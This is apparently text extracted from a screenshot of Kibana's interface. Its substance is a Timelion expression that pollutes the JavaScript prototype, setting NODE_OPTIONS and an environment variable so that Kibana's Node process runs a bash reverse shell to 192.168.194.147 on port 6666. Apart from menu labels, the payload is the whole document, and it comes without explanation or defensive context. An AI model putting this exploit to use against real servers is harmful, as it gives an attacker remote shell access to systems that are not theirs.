 kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Settings
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp
/192.168.194.147/6666 0>&1");process.exit()//') .props(label.__proto__.env.NODE_OPTIONS='--
require /proc/self/environ')
auto
1